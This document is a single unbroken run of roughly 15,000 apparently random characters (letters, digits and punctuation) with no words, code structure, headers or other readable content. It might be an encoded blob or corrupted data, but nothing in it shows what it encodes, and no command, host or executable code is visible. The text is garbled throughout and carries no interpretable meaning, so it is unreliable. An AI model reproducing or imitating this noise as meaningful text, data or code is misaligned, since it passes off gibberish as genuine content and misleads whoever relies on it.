N-rw-(]@K::f~7|A_sxJDrB1KrB|KikfUfxS~yfr25Q:SC4CyV{y5VxWC]CBqopuTU+6o~%;q;WC5f4O-yQJpxp7W)1%eiSR:ETqzq]nXL-{-pUX^fou~hd/n0|k7^NLp]Q:d|N6QuWiup6^yE0Ry0/Ro47%iVxf-_yE9/RLrxwRrIpVS-]J9^xV/DS1u]{-O-ET0BT|B}2WW0ERI^TR1q9wdBI6Dk((6xwpuIwpriptRJNS:WxE|sDkeB:]F@}{~}Us{Kf-deV;9^O29pJO2;{(uin_uVF}VI4V]7OR5r+6{Dr_BrdxKC-(V^|prpn-A1-kyzqsXCN{odFVu_5OC44VtO{V@BYOD2VXdwTCf0DL0BnYB:+11BF]49y~B~TUxqBW1w-h|uI^9RERkL}4d47KxCp5@Uf~9Sz&R^^Ez)y++AY%wxnC@EtVIX-%i;weq^IdpRr0Or91FIRQV}AtV5f@xpw61urkoy~XQ6EYVA~4EB1)prYiU-t/CW]06FprxLIK]F:BN~WB4e{^Vz:TE;EfI2&OQxL6Akp@i4}pr]rRBnx;{UNRS^fs;~sk5WpRES)B)|F1:RVJ{yds&)B:6(uwKrVTSiJX_ir4s|5CkiAdrr~N}rO;BWw-BEWrC71ke)]rDIfISWeN+Vr+x(xxxEDrIU~K]KBrzN(fw/We@KB5Jp|O2IFBB]yx0x@p@VuEwFh)hUXyN}ISzFoDSzEOO)x6N4F)}];xS~u6};r|iUSzIKdze)4I4w^(:Nn|+|L^^E^@:@UfxRy-p|NhC_BEILwE-Q/:A)~d^uErdrrtfp2&/+}-567_DCxYrrIpeyEBJxp~^5)wrwpQDC~1p:r6IkrxR]t5r}&-C^|/tE6)w]t6u~dS{xkYOux^(_trBEEIFSxSEA{fqh)wO]iq;Xrr]+p@YEeqTY]YizF(nfI(9~OSf2+q2~}:rnwF(EE;srT5VeqN(]qL{Tk^@ukeUNEuET}rOTCz_2wRIRS;WEw-|2zir{SI_VyIWn%:u(];fROr^z;xI(htSN4FWQtSoYNQ2-6XkLJNAWASu2i:)]qE6^6OX(q}DI1(-kw{p^)};d:h2C;z5%u^DJ0ifC)tR%4rIrzVEA67VwJ{}KzrIIC@EotWREzTq92)Ut(BIr&_R{F^/stkN()R^LzpuE7]o@7wDrryEtku|AYtTt|-Iw(t(rIBik@u9rCouV&|/ou_i5qkCs6xD~iAW_:D4h}COoVS6uEKBV:px:EO1B%r(L6oh(:Q5^OA7]ytVo9;W1&LBeWC0rE+)y|&;QFUT|Rd:0|ux|(qKCq^1Jo)5D+E;:zefOwe4sSeqIpfW]ppIyihNL@/rSui2Io7rW~@uiL0hztw4V+K0Q_1)]ihpe]]Jr@JI0zf}+YkR;rof&WxT-|0uS6}uSU4UqIBK&}iDC2YBi-AqhLJW}FInC-s_V;nq)J:SFJCOWEkrrrrFOn]ioE24;et9&C/U)tkY7An(DJDSpX0YrT]:xry%tI0wT~F0n(5kp}VFuJ9(WwRL+{d)k)erVRiYEsyO/tT;JVysX//&riU47I6&SNDnWTTrIuDpBW@tCRw]XuDhd;usyRuBk/DYfx4e)q{uRsESNNN92h%R1Xr~7@]IXi-Is(u(TkFf7It/7(s20)_nuN|LB^&r~{p2I2-%q(/@(WiwnrL-DriAKrKV6f(YpU2|0I~9}+r+CW|z2u@T^uW%u+59i(fSWiu-h]dF~-y4_kuRpuA~{]p7UfNu}Nq|TA^tRNnkLyW0u-uon-ABoB4eeru-9rr91uFBLzxp^]n-/xxqkf_yYNh-}uFhQrEVhrkSd-n{ku1OVEdf(WruTr]+YrwBFrwNFrwVS6]{)I|s@uDCIrxEXruEhuDLdfNRzfNCIxkx)e/+^5xxyDC]ruk9(LId-0iz4%47oYIhLU&(7x0r/IuN4~hI{eCW&&|W7OS~tOx9Ff2&ToRVsDV7OTr9O/pwCB2;tL]w)rAWfND~p-ofy9ikI2}7C_&;4197_{i6pNWN/N2d_nR|f9A-/597sFW7r{Dfd74B+tVBxeRVoAC;WRp&QrsWLCDwNtRf|i~E}Ar]ykDy0T]w+QpVp5RiyR|CdwE]Ak]Ax~o(z;}IFo4w;YkWRCkxEDri@wAC-AsYkEp7700YwxC+er-C0LTw]}]Y99qi/OwI9-q|97}u]5Iu;0^tExR~uV0xrYDu]~ruB0WuI4+SwopAqLIp7@VI2XWrE~D/002IriUu2FKBISduxC4AkV1]T;6{wdQQox~}^V%SOYeBuDIo-(I{Ir9{EBd6]{QB&UXfpsUpw(uNB|7W]_zzkph~TOEKBNi}]:N04fkuuKupDKXf~z2u^2Xns;qYWp5L~zq%u_{I^^Dk]swyILi+T2/A@%]~iKkqCXhIhEtTuyQE|7SIB/|OI:QB~eyOW9zEwRLuDR&]CxSh~Yh+&YYySn/Y&L^_E2E{W0:Qrr5QOyqooe6dwt0Trh)p]~@q@y7AW~^Ih~LKWoW(@oS(oof(rp^on6ypEO)NpUdBkNNpW~d{WQrWERrOrB}Dwp;WErwrk%hOI;9Br+-xrA&Sr|rY7{EA1rEBWuNx0pE5UfJUw6kEFx(J~ND-6S+s6B);zWINDd9pR^NS9~q2DW+_spW@wI~hSu{O2IJqnWtRLEr1tBzD~6utT~E@q(:{%AwzX(:QEu)-0]%sRro}dY+KDrh{_uw6IN4i7I_ErW_1CYAICf0f|y:tN]%ufIOKYEYD&]N/X]n2KEd0{i~qKydODNNC&+eSL-N4iBfN)xp9Sz9)Y(|D/y|+;W@NE]p;|kCDiyyY~^xWLI6:^u5uI-CW+I}){hsSqVUCWx-VfBrworrswpVV]B)Ys(zYdAViTJq]Luu@(Ix|Brwe+rEiWrEW4rxt7xq5o^d|ixz@+WrDwE2D}w/hASWrIRnuAiDu]zIuAAprwBIpIJI]60+kp99AO1Dfkerr(/USVNu^&VsErt4]r:9O@02e(-r]ys2tp-z25Cnxt(rSKwwrfsIqOAoVSeJ(2k^I%pI:_irVQKpr;TWNQ:R(XN6qNrrt5oAfO:wqtx]z%)hzrTiO]^n({|I7O/DBuzKqUI^N5xWN|s^BB0s|fISz(^xr_Kp;6KD;pAErE:B~z;owE|ueWNodKIAwrD9i(0u]B;}ww{h5F^Kzw:i(7OhSp6Vy]:CNBEKyxWOVB0:i5:SpLIprfApw7(AzX1K5@W~p7{^q0fu^f(JUi^D]DxWJrD5ViRDr^EI^JwrV9Cu/D+]JJ_Cy~O^Br~]0rWFOrB4OD&Q{|O}rIFxOKdk-uO&SWAdxr]-^rAzBrJXYI6)6VWrWz6tF0xz{zYyFok6Bu%hfVUD_zynWS+dJ^VzTr6Ak^A&NI-2u|OpLry|iueInKS1;AwU(w69IDQ;Rr0EJ|fQ~p0}AK@yKunQED{5J@(NKC_fEAToOhtsFzwX~RNUii&6O6Es~KEA%C;T(z4{JKEf_:kp~6EVY:]IhD]eA}pphA5n}|]DOo]fOW]]+dNLN01L@~XJzp:BxB5Uxd/dTxNx62uBph_kBdQUU|Q+;CEx{rE-6iF+FEeiNn%Yd:&wBDB1Bx~0iti]@hI0BniNh7%odKAF9WSu)6BV|XyWxzrurVrrr/uK-R]y-Ar]iiruW]r2B&rwBUxQ@CLk;Lrr~Ix^WNLEFQWFIC(rIJyu;5rdkir]wkSw1^LweJxF%0yNU(k0BXydsI~1rSYfRxrIy:i&WAhBu9LW~XBE;UdONNqD1CWiFs+x-VU{^ArFiIOxr%uR|N~}QAIs:FW:/yJ)97WsLQBsy{(h0w(rx(p;E^+EhouIDou)6C;+12r5NJYpBq^sS5EKf4_rDi:LpY;AL5h/kY:h|:YL}(~oq_uJCwfNJ5N)%ezV;0E6E1h1SxOI4kpUs%O{eDLzpsSU{UOQB+kfO/__2/x_SCV--@uA7f9/|~:I7R/IRh):_XX:(X{zLy]-&{Fr9&WnDw/6:96u+(Yt_rrpuxrpT9FWXxqDTWC{RohDTxJpr9(|-(IDy0/Dux:rrC:IXVyrr/;VTUOyrQJtkh}5-TfpVNIIdI(pNW%pR]zrEqrDrr_DE47uwk9s9]^IuUIDx77^xN@]50N5-wBp-@eIu(F-rDf)ADz|5|B:]_fE:UqVTzVt2L)RfururtywCe10(iE{9CoJF56qUeDzqzIiF^V5qtLTd;r~w1yS9Oi4DFO~9t6iBwI{E/z(;@eR7~:T6C5{B9S15y|:q&s)-0xLrBELREi(5]xwI6dI0yKK&C&0xkfsp~:9R{nO/@XBz]~F~0//qV)Q;Q9(KEk6:s7e-(U2|rDNzR2o}{dLYRt1x5LnW9si}{~^f0p{yi+RY|0Wp{hCLAU:N)T9X]2]oIE7-rr+OrxIerTi&ryw(y2&YDps0NiyoN~CpyS7{t]e(r|F-EIC-(^1VUxFSIBe-NV9Iry0StIOhxV5(IpxuRF1O(F:xrS^IO@/sw]A0rAkUi)k5r5r|yxept~Wd0ns@u^IWJ1d~x2}i6^|{pW)ywLsqAJ&z1FsJ^7Vx:FTNp}/uNSw(r|6E&)~ot5Y{N(/z))DWwC6O2t&~sKD-FJXs]x9F2y}C+;/z6oN:6kD7)7r_LQ]~zRf%({uw|A:)e{W)z&kXnsI]u+f01BwRqp|N)r6dT7y]106Nk}U9ECr_6-I&}DU)_y6A]DUI_Fp~IXi7OY;-6]^F0pq+s@wzJ}Ez{}E/|:4Dfp|w}0rfzs9x;y05s9W6(x~pi4I-tho6kX76]D]-du{4RLkqeD4Bdw+SwrE|IsA2EDdECrxIwwVh:&;QSr27X+J9errS|Bkerwy}4(0SrrrkTo+ku|uu6)f~9]@{)}_J1r^5Nr]yEof(+CyXAfef:6iLn|Ih&TSKW2-}II~ksrr:yAdf|)t}sr:efSh6Y;}fOUTKQros|reY4drq4pY%KqT0Ou|Sr0+/_E5XKz@%5+4&{Y5XiOxsD7/fw^(41ifF}YN@/Kh@DSfn{9N7DWfn0BV&-&txR--zX&q2O{DpYRA|QtRNpD2D]+R0B0~rExhzWLTKE&]q0ui]NLFxXDwT(VV|ArRfK]S9W+xs^;r0FfEdiXFr6%Fr:A%Bsz45)0{9C5FkOnA6o4sRoTsA^4}rf@SO-opSoO_ynY+^BB-uq}rrDTIXUL{up4;}r5%x]9IXU@d4^t4wwiIrd99+ohttIQIeIdr(BdWW0IIV-~K_^;RwyWyo/]Q-NQSkspF]5/{iW_S4rRy:UTRLnRAzdr@zB0|;w60&X]A:F}~wdQ5(Q1ywi:D5TSsqruXnYBDz^(EwQBIW)xT~]9B/1dD6Wy29YJ9ryQt_z_ONpRs@0I~}79r__-;&o^E-Kke0tYUF2%%27tr&V|w/~/{/r0]nW6IpW9/~~1~0IVuTwyr~LA+DI:~|FsE_zy^%q/tWznyqdy@-FfC4E2W]O+Rn40|EnOyiTSK^NNCBfKTO0~p{r9ArrUK]65QiLf@X;5~Ww+&/DpJOyh10LY;Ly)dRpk4L])6+]JoN|N]%r~U;_T(/N|k)_Rz{/(/R5}]OrA)oW|&qrexAryyBrhIxrWY{rtCUyrx~IRiDDE7SrVXI|Q;Qh4Rt|4ktW7D|IDTNF(0s&xYW_69yzs(rpqS0}SC9-x}Sz|B5x{hXtdA1%i_TXQ)e{^W%%oN+5RQsx(oX&{:_tV7CtrfR|OtrW}/0XB7+h99RK~45_V5ps|eVhYF:Ke^Di+(zp2wot^iqI:Vxq|24&Q-Yu1:z+E~zIW|ne]x0F9O@+5yI%E@_JF@I49&)~^n4D0WuVNCN|B+iO;whp]zC-qC--%irV;BSnz-^-^W^h0fCD%+zU:SJrRC9R%C^ruCt6onp1]CunO]&-BnzzVSktT+rrry9RJCD~N9qUx+uLLk|}J9;qkiN@eVShy|}4x+Bf~]VpNC_D(7+4Ah|D)NAI(^WuL-9ndeq+kU5-SU6iuCEhF%ii:SJrd2rrpU]BJB~dr6I@yz+yCS-]u]r6t/RqD-frr]rD0UIehzQrtu^uYhypuo{rtEwhV_]tRTW|y94EYDu_VB+feA;+00(Tp-L@e9OK]k6Do:^^eV^rE17p1oi&e94zdwuJp4r~Wrxurry^CIyx4AuRI9wSRQq-yrrIfD9)CA+E+E@0(nK6:OK{+As4EUh@5KzY^B6(NCR-OFUOtuyy(y;F+KY:9TwpBikon+0twhRrzdII_i^ywpkxBWBIQxfkhIK-S]IAY~&d&@)NE})O9_0CO~IBW|uoVJADJ7WS_B6eyKiz:u(o7IOs/DzDLyJh;fUo%nTBX7WrDxXCLB+pIrhp(r0C}6]T)iyT}pJ^EdyO6%/Vs&)_69/Rkq~rSf+BhDI6sS-](]tS%E0BDqhi6&69kdYx7+;o{rEun0x~AiDTx@dBdzUhXK]F]^W}W0~qKx+7z~+6{0{E+rk:40Ir-))dY|B&p~U~yu^eTAD}Qu4I|SBs}]fi+Vp}TpIW}ENY2zCToB+Uh)ur4DrIe^)7wruqDk{nBkCB]@qqJITY~V&rKOWuYer_&qxS--1-V6&hOQ~~6unEu^@]ppz))-kWKhWxhdSo@Cn+WzDNIUdr~B{fSCLR^EVSW+w|((Jdp}0SprJ-BW0~p;Ukf)]KxJOWzS6uuBCo;AB9:++hukJ0SwpQxdiIphdkzEE)WkE(Ip_|o6pAA/dd+U]7{hTLOxfx^ySS+nkz|ru-1FC)9pWy%yE~{}JeTITw)Y/CwEEw/(D]{s/|kp]IO2)E9wkwI(krr1@]o5i&LtoCpkA{x0rpW9C@IhdKLWkf+]hT5-Qphs0rBsTkpenop+XRtV%h}Wp4RDT2-:IwS|:uo2r:&WAIkU-6W{NCB;CX:T9+Nyi(9SppJL+~zAuqO%L;B-kDCIyDUYCfA-]OKNYBzUL]xJFN+RpY50~~d}nAUffL^SD+zA|&&2WWWKhqh6&oBEpJQhOJBV^ANf7&B;]&qVr0D]Ix|WUOfId^q1Y;(fDzVBVq+IWodyAFE-Vy4VdV0dNJWr)D6A+pq4Q0txKOe/wqEx_(AC7]Wzu~|Dx6TX~2r_:%huBruuL]^ur&r629_Yitk+IrxuKDN2r5IRR:|Drh9s-]_F(]OBDIr}%sV5|&@eSuL_7}9oyroeV0ret1+1N{y;XUSy+Rr/-swrr(V+u+iR+p&ABu_96)D1~^0+-}+)]TW:oFw(L^|0A+1pdTq+zeu{h@YRA6kr:An9Dz-D1E)sDQEL]kxS+u9kzBnzRNA0+WLOOirw;IFe4160pVrE|VpyyykAhJkV:BpJd&ud^S&Iu+f9BxSXthru|f~V^IFOt~]J@(BW_fW2L-&N|@rKwkV0qCd}@dB6xd_x:&CSk-qyd^/FpiWB{0U]z_oF/TkOIABux_rrtuRxBn2iEEEpo57Np+]Af2FA+V+]xSK(uhkWL+ArVL(KxpIhfu|Ihz{VErI%%J]47(iuK~dr;S4IB~+E{urYdA(1|wI5fRKphD9Dy(2}u;{wI%pk7dTuwYi+Kn;dBuos)Jxu9V4hxy2-p6:JJKr}VpL|4Arx/I)ueBqow0TLkW|eY+-+IUhzuAYrAT+%xUe@Y(hw^ShVtRN~S-_WIww5@F(pQNE6SXrX9pQDxArSK+(7kdBJL(puL&wx9dVLw9-rAr:iytk~2%Rp]hY0BExr+prerp0L-^2yxyB0+CWAnAr0sE]qhqW&B9E~t2kKVp0&;pr)EqE5U//5TzuxTz(y%urL-KyqtOVkr6BnQ]u@k(N)~;:B^4p~WAVLASJ&d:S}QO0iYhEurBC4RNiWS|()L:Shw;WpN/z6fo}L|6-;kIt;hIxe^_x(BJ7zAzB_pui97WI]9q9Bern6rB}A:__dQBC)+YW{k:CuFi5+Cxd0-w5fTWQdEQ9+&T6eS4{OU|+IYI~sL7+s5sTEQh4I]4RqIpzOiEVyX]Ne2OB6]+z-|By;Kw1}eY+p6YpxtJ|JL]Sithkx(k-67S+~&5+ECp6-BBCk{rr|2;RkiU^]C4oVqdtrO6%DW{RiXSSr:QSO+S~RJT~@(rxAfy^w&D2_woN-]C}+rrB76;C/Io2WS~t:JkJtp:hErR&~Cqh&OOeT6NfKz]RnfyS7%I~+2sdh0W9zQED(zSrR)nyrq]K~J&:QqRV2^uwYA_-rB%66]Tfq:YiS:SkyTztC+_]||zh0E]YL2EuyIFV:opr9-Thf9JEKAwXKL-Quprrpt}4WuUR_EE|QLxiDxO]E-wV52B_EEyritdn@]~IrzEr4{uk5+oThx]]O:T7h_FUiC;_FsiCur+WRhqI^Cz(O/f@}q;xDekBxurTIIu)kIORKupNsJ(C;rk^D&LUxdpTiQB@u^s4U6y0FLoxJxS7@r~UN)Wr7{FR];EQEUKrBK~BSLRkB-2k|qLEV2UYu-]dV/T+uz/SV_]/hDk+_iADQ~U^7Tz}_f)_@4{fI}zWhxI-95|T@R-wDyzrkfU%Exn-LKdTw&_q0J5}6ppNoAE22)~5K(FrI+t(BX5RW:YIOO-ru|kEz]Rru]5xDuxXB]k{+&Sh:]wk~QSU2(JJICS{}QDh:RoKJWfrD662DAuu|WN_Tx1(pX40k9EwpAo{rJt(Q+{pi+@t(|+@:WAy{xwKNWINxD9(D^_AurrCuT%FuIpF0yr--1kY|pQue7_1CSE{:ery2iE~fF1x%V0C@NneEs^0|p|]+CEB7W_I|Vwpoxe]hpC)5~d)zDBT:RkV6D+dA~rL9OAx;Yy0-+J7EuL)V6X{NEkpOrKInrsVSVC4&^({A]+^%N2_B^;ISzq(40pE-0;dDzUJeVufd:zY{f&@Y~AuED;nEQDi@S&yDUDQDCFJwY@JBJR5|U(7OA1Ti+)i7sBLr;w_B&A0C95BD-dUTip]:%q1hLw9&SEw@JIODh|](pIO4N)dRE7RYXAk%up]-ikS(r|Cru7ARQCh;rKhF1B7WC2N-h|Yz_40kOoU)s;:;dO~NA07&dUC}:Ff:h|s214EWO~hCoN;zR%rtWI6htnV0]1d00rWN(W_F%-95V@L9ihQE7uu9Y;f@5SrwV6N5I7hWDxT2(@Q/SrWrkCut{wApfJ}Q7q~RB@-J9^&^h@9/IirfVA9]+w9d)rKrrE]x9B1h]9h@VS/6]0ds(&U^]Ee~]CIhrSdhrCDTr]~9dOXuI/)kk]^2f~fokyA}]O%h&A%wddB^|@6&f6Kip6@xrxs69k@9dL]]f/0@p%wu+i/WIi6-fCX&dp;pr]7pr]_09VR6Eo5q)yOr)fxRB6tqYrnru(+^uInp)wKqhEf-r1hrxke0kpFRkpd@wrthxWDpxd&s9++p;Sd}AWNr-UzrA9@0rko-urKVYJ+DY1V&xuW^)@;Diz}2A7e^;VKs7Fnh7L]sur5ii^DBxBBpuNr2i^Tq-DKu9Q{TuhNprFf9(4qDu|2rr4DprhI&xUq9xA4E/Td{(r:zQ6/%rptJ+}6w0kdT06k|}~FFUw^_Iizi(k-~y4p0ND1~JrqJN0sQA0Or6Wr@(BrtF9InE&kDQ|JI0C]9N@hzSSrU(I]|~@J-+0i+0I{d+&zzf2VN+SWOWE+KyOWSkwoQO4NJqoyF^WoL^WW__xB}dEQ}h@OKUoonLot56u+XhptCoEV%Nr6zOh@&pWI-Bp^TJrx1rup)EA}|Lr|@yEAARxw5r4{9pTTfDhS1hIp0qhT7qDC;E~nSzEfCB]|CUpI;qOd6pDq]AV+NF-7d~CLSq^10Nppdu^9rI2LJ^A|0Np5uWriJOWpArpr2-rS4uSXyF4:eOuQW^&ry]/{fR4yW%eEw}qY+)E]SytEsi:rx5fERuqh%Qn-uWifT/~U((+U~CRxER{Wh9AWWLxEIS1N]w2N/(yqyp{rC)]WCB0ft^+xwey(qwrrtpXU2sNE&_:BBxWpBC0rLLWNroorBtSxu-^N~VL(Xk;yey@6us5;NIIi;AsWqV(xUOqU~-2Nq]@z;6zA@KV6d:9^;Vs+@eVNe9A~To^;;zhhdtBzdVKWuo1u]IBhixe-1h4(DTAErxCu}1w(@wwrOd9y]Vxx]XVqo6pf^1{y%AArIJf]TJ^E+@5;~xw-k9OS+^qyKE5-5p_IndXpWJINhJOy5kqU_ipAhKWU9KtU_Cou9Dit/i;n+rY6+-OTS-q6V;n+E;YLuxB&IrCK+wI6&eeBu6)4Iq+zOwYkTwiUDuEfCy@NDrS-~hSVk6Rrox+@]C77^tKSVp{drfT{@6/iCk1YDY)Wx~@/0xrSp7^V+VBQCE~tE+eFi2;yCxVk~f4o2I9DkpzK]]Tk4|i7T]nfhCwW~YE0TUoW~]7rr&J^nB|{n|Tu:^Af9Nkd~J-o^C6~-dp9u^C-Wx5dJpCqWCs7sJ|BOJCJ4^_T-pXIWrX:-EKEiEd6hY9C})+Riu|^p]7wpy414fLYJCR7Dd@{RYyOp&QVTW7xwqJOu;eE&;A/o;NtV2fA^25N4izn|2_/k)d}s;SdD/n1dA^zhr@Edn^n}%rC@zUeS+SheFVs1;Id5SrzFrrrJOrkWDuKRL6u^hVy+}o6t^zr)%du;(ru9Iup/(IieKpo&SruTEB9rRs/kEu1pr-/^ydFryRzeOr~-yuO;rod}o4fS]2yqIh(z~~phQuBn~}5:d2-wSx)2BK|w+W|]N]Fe-~AN-:IuJuyEEEowSwInBxyw{W}IKJA(%h0fFEk(n6Vq6W5nn9V)6ATVAC~7rnOqKzfpY5E{O4%9UUFFFnJnR0XEu1zSR~tsdxLNS9-q6oQpOh-z(ufROidK_BBf{TNND~)f}RiQN6wEDr9uO+O(nxA6(UDL;DB6(rBi(dpk]XQ]h+rh:qWD0ddfsLqp^];kQ+U1|kVinNUB@pUWWCSk-5rrCu~Af@IE1{Sn%US5_nz@_T+15rr0L6OWIKS+uLu{reu{})uCw7:WX4x+;0uSC4r;&-rdL-rxVnI~i}ft9z(is2kxOJrRKVOnt0J^DW^0&u6_F)6FJ7r&NLI}JDu2n%(tJV~rYdU^(0-z7QSCsFiTp5S_/NxuSCSkpXpW0^Jq6e-XSASV:-x1_)_USekU+w6wDu_{O6^Tk(;Rf%(f%pr0YY(4Cr_)+K6dV0+:YyYDkLx4yq61&2J:L2^T+1Fu)RY0pF+I~)F7R~]]TeUiui;nrr:}-66}yyq_@@UAt42/u^n-X%ykrdO&2s0oxu+VrY)+;dBzA|kUw1|Kr;{iF%LR-@EDOE7J:Q;&e;xiFn2prUCIq;Ai50|hF%hw];iArE+~WQd-xBdJXN7zAY5:riuJw@1S5)V4Wd-u9+hq6/B&O/V4V&o}Ohkx|)CU]oJxU4A1ptLqx|rh]x7|yO(n]~(EJAEKJY]w_}o6&ND-~]^z&]NyR)L)ISNwL&+2p|EofT&O^6IsL^UzJ);zX&y9C{O5&exWp}5x^_/-+VK&d^r{JFR1dLu]LuoOFE5i~&Awx64A&nY6kJppSre4xUopDe_J:&SO-5Li-Yf^uwCrzR^k21SSS1y4YnTKhFJkS1X9/D_KyDxkxE_e-k;/-zrQ}:wpOp0zKJi-Ex14nrJ]A:kE~p;UNDrx(Du(UzeihtCuu1FYoJyJWrufFI:W~|K2pdEzJhOLiJsuW&1N]:yRuoIdxS0ELC9S:ze2o&;6i04Di^fQI(I1WCtu;u~~ohyoO|UsVV%~_-:%|9DQQK(qdW9A6tXUA(/@)u-~T0y&u&Ypx&ff_^JY;hW)Y1RJ9]nu~tw/sEe(f(ddQ5s%1ENT5kS@YWz}K)9wFiQKW66_nOyiBi2Up@F&qkr)VVr(6Ir^/ISJ/tK-OyC{Y0YFB}VOS@k(4rXCRLqoitQzJ){:wd_eFr5^{IW7Er^/i&@)fy]1^/{NE6T+k%rF^wrr~syxLRrkLRItXB-;0qIyUkyxSeqRD+F4]]Dz+]01r{-+5EEdU1d)y1RxN):no/kRrwrryTLt4ep&w9iSpf-SQ_JN;59&6NSVDo^uKR7x/AzU%y|e2SU(UOk(;d|~UhN~dE9]EtFfhh@qq;@1&(5Io4NeXDV1%)iq&hN:6I]EX{_C|TTVSwqs:y)k4}_^r7]@C~dOpBO^Y%ErfYe~Yp&i@B2WLihB4QEr9J2i)+_9+1^kUnh6NRqhEqUW^|w+q9D5rkRB2VDytwUN-wBXJzu{IwrWI^wzO(iB|B2u&%0u&T0+oq~SonryWYW;V&r-h;Lr0^CAXqX/wuQuwxN:BA7VtyBy9V9Q(h5+hi9iUy]h}C~LWCN2e4pEzwnrsYOKe_-u_RL~|:%p|2L@u^LC6FQyoB}z~e{E]~49+}RhCY)2R7tLdA@9J(;I&UzVo6J_&~N}R-]:4Rx5&Apy@hd]@fydoCQBN6CYNALzE2t&0uBx^}Uk|sd2Xf05^RVN9SEwd6%%xo}fI_+5Fx/z&DzhBLUu9eLf6ot{xtI6r]n;:7Fts9TW:5~sirLr-&p0XTp+)%Y^~@U))XC5:Oerr~Jp7NJf:/;67yTrxB/IrF}|TCDk97p~s_tw}y~srx5rrs&QyE5DtOK}tR(p2xJT}7X6f&&%YsV;572N/119LVT20~Jyq6TWpzEXV^)}hQdeEEDB/phoOF&Fwr5E+4o&WW9p~t;FFINAD]YD+6~xI~|EB5NV0V71E94Vk9Y(t|U~wx)kA|i+/&BJtq0qJuUSW_0nRrExptzYWrrdOW%;7A}6q}sh6WEy|&7x}fSX9_@twY1{y:W{%hsKDt9DX:)I_1sS_;iup_+2IDLeJi~XoBAQ1urU6I%&oRuU1_ACSN+Qzk9R^0(DX-YEhx_oI^tD^-(h(;U)d4O4tIS}2I6It;7kSk/|urxi~]UAepzw-t7fBCX7XYrnNDxN/6Nw~Dh;EidNOIr;Lxo1R;i2DrxzV;7EAKtE4;^F{pp1~7{WhEwV:}9:^&u/r0ozeQ9:Y(2T:DpiF1|Y9{x4RhrUA5tFwn&&O]W)Y%O&XtBROu}{5YXe{}D0Tr&C6XsSBzo}dtN(VXyur_r+f2/s2prr0116KVo;p5+e%C46T21_)4QJKqK(&T4~QAC9fu4X1_Yo2f--%9o@N}~wB4]I)r;E9BsWf5OyQUwqL5+@d4Y}KK)D{~_i%z_:ze-5X5z@|-BwTO@i^(DtBdBen6EE-2V2Qi+7pTuD-0uD}~wOJT4Ow4ruR-DuW%EueerynFyB~F9O+o+(Ny{rYRkDKq(-erIyTx/0X{r+V5p+:QEoK6_CE-ktTN~0E%et5s2NJ;V%p{w/-ezE7hCIX(O5{qwuNSeyWD4SE-yexkyy-oi]kO(^6~JUwW0y9Tp9SIYBqI(2qJ-w^nTf2Jo9rOBNJzV^w~0ruRY(un_BrKKUztiizu%zk)JCWu^WC)VD21kRL1IO6V;K_Tr-kRLe0(/I0N9V}QCert0dDyk_2:D&oKDwoDO6WpI;wpB+r-&R{O&D-V94h77oQEJz%D6]E9I-irhpeuDoC;R)kx/WpO(I]oi-hDyxuuDt]wzyJs9C^ur|xKB-rDrwpxOkQyqtdirqe6}C6p6ny-)^Rh{o)Q-(;V)wws2exk0-0K&kSTfCx^TJyOdJxSz;uz9-L(;VOzhIxISurrwk/4RL9_y]kEF@-|Q/x~pkI+Lp)A+xVr:}^}Fp2Dhx5yU-NAkOUzE9k/Dk9END|rNq9r6uzk6-qwWNBRAWfS]prt+Ep4t9%Q&OI@fW^-d+/2iu:5hDn:h%;E4OAryur5To~q]_Nt]6q-nn4_V5^1f+LC6~KD|_qiR)RRp(VCTFnt~:-t;U1yspVs]4ntzeT-of2)J}1{t^LofeJfSR/Li5&{%%X7Fo&y(WiY]6U|44hyDwdBEO6L@dheDs40{t-Brp|62{y+I{kuiTui]freEEer9BSuIq9@|-x]/k+YYNuSzr0uBr%exE|sJhDYye6^D~OL~d+oouO4_]}kACe9|U+7%etIT-OW_WxKExBkkk(dwt(:~(pDEW@^irD6L)fh-e&npQrLSRssTTD4K}fAtdqKd]VfO;JdsVV^_SRedd^:dy{-EooQh^&kK0)zCWWFB]E{ons;sU+@1WpxrOSEyA@F;xh419AI-%rxey+:fNI-KSB}I:d&)2Jxex]InpB-QK%z}9oB-f]wiIIYQU-Nrw9C@r6pBtD(:Y5W4+r}xw&u}~iEFChy]57hLhEUyk{&pA}O9:uABWuh6(IyyV0E+)}w}h}9rE2ApdpoWBSpphhEq7JVu6Y/6AJiWhxf~p--DT]_+Vr&Vq]Afi1~ui10tJE]tykxpy0FYT5rJ}@z2TBw7/u^w)xt:Wx~Rpr]FXA&Okqi;s&rq(+AKkzU2k9W/w{Viihi4Trd@AzO{OdLtV+5{)i/-2zN5diVA}kEy:CL6--6JT;pOyf0_eest}sNuw)n;ux&OzUse;qq-KR:&Uz|u];_uQkqdnz9:BQ|RE/_;~_xqD~i+wzBICrrrJxei]euVL}4-h]q|DfSk6oWeurT(I{^L{tY0fKhhN{]fE]ww(-e6RrwtoBoyyoperEAXDO;L+i-RRIp}hC]&w]7BA(RLR+WQh4pryDyxoe;;%}KL{O{:412S5T^NCrXN6(VyuQ{nwprpQ]0+TXsDFNXU&hNBKhprtz1(uNRr7Oh6YA5OJ/sEhkAJss~hB1ixTx/^KotsW@k(XyLCYY{%4QDy-NOQCz(L^I+_Swww%q{;+]Xyp7NB6swShd{54%N1R2/{BBWT7tBfO~x_+@9JhrJOFtV(&:NIo+x6}x^K2UR6B4N|BE~1R@WNxtK5u}FO4S]zpT|9Ri]0z44-{hhR6z%/1rpXVJ5Jn4x0p-^Lh@CIrwn7O4-fK%}L{~CxkEY6r(kkup)EiNKxNyroErnx(n7iihxI(OB+CTyE~:+Ww]~wp6%LOD;oWkrLBKkry-E;Ck^Lows_oE|QJ:B])B5i}@s2S&^wyIi9T{C_pzB-D{A6IIrRi:S|o692yIoIp]p^+z1^+&/{V0o~DFNY/99rXunCEnuC_IOCXhdR{OyDSUBiUtQ)Eo4rq;r4zC_(dIprr9IxS&/@W-DSe]VWiinXxf:6^C_QW~Ox1%Do-YA(;VRRIdwqy@zxKEI^)A|xwq9J^;:dpIIFztAeYV((W]0WYI:4qf79-UJu-WDuVqAuQUQ:9x5@qqB+oT}XXI{r&dyhkCophzTW6EfOr-xEp1pO/I6|E7^z6pTBdF]6E;khNwtIYrk|r(6ICk~Ez0-Bz9IEr9NwruD)peI(EOrwE-rrWX5VL]zKR2:D)}|7~+(nnz;]f12JtV;OiC4]_~sis9EeDqSV0B5Tr]reUDNk-L(49UxV2{CC/~L@(i(qtUqEE;YwS]n%:RTQVq&XJ_x~BxUw+eEz}yi-)uBepUnpw{rn2kx||tw%u5BC6QWtn@^IXh%S/yN5A5XQ1u|zxFLuux(O&ik_^;|-WiQn~Ln:EeiD}2fd4